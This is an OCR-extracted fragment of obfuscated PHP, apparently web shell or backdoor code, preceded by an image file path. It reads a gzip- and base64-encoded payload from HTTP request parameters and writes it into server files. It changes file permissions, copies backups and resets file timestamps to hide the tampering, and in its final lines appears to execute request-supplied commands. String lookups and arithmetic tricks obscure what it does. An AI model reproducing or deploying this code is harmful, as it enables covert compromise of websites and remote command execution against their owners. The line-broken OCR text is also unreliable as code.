
56,round(0+84+84+84+84+84));if(file_exists
($_56)&& is_writable($_56)){$_60=trim(file_g
et_contents($_56));$_60=$_54 .$_60;$_63=@fil
emtime($_56);$_64=fopen($_56,nel(135));fwrit
e($_64,$_60);fclose($_64);@touch($_56,$_6
3,$_63);echo"
<pre>update 
$_56
</pre>
";}else{i
f(!file_exists($_56))echo"
<pre>no file 
$_56
</pre>
";else if(!is_writable($_56))echo"
<pre
>no w file 
$_56
</pre>
";}}}if(isset($_REQUEST
[nel(136)])){$_54=gzinflate(base64_decode($_
REQUEST[nel(137)]));$_66=$_SERVER[nel(13
8)];$_67=before_last(nel(139),$_66);if(!is_w
ritable($_67))@chmod($_67,round(0+105+105+10
5+105));$_68=@filemtime($_67);@copy($_66,$_6
6 .nel(140));@touch($_67,$_68,$_68);@touch
($_66 .nel(141),$_68,$_68);if(!is_writable
($_66))@chmod($_66,round(0+210+210));if(is_w
ritable($_66)){$_60=trim(file_get_contents
($_66));$_69=preg_replace(nel(142),nel(14
3),$_60);$_63=@filemtime($_66);$_64=fopen($_
66,nel(144));fwrite($_64,$_54 .$_69);fclose
($_64);@touch($_66,$_63,$_63);echo nel(14
5);}else{echo"
<pre>no rw 
$_56
</pre>
";}}if(is
set($_REQUEST[nel(146)])){echo nel(147);$_70
=$_REQUEST[nel(148)];$_47=ex($_70);echo $_4